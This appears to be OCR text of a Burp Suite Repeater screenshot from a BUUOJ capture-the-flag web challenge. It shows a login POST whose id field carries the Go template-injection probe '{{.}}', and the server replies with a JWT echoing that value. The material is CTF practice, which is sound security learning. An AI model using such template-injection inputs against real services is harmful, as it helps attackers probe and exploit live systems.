 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://513eeea7-4cbe-4937-9e46-a16c66693915.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /auth HTTP/1.1
Host: 513eeea7-4cbe-4937-9e46-a16c66693915.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: null
Connection: close
Referer: http://513eeea7-4cbe-4937-9e46-a16c66693915.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
id={{.}}&pw=123
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 10 Aug 2022 07:44:21 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 157
Connection: close
"{\"status\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Int7Ln19IiwiaXNfYWRtaW4iOmZhb
HNlfQ.1c8I_PzGiyonSZe3UPM2AB94x07g6DeyJW6uYA2C7eo\"}"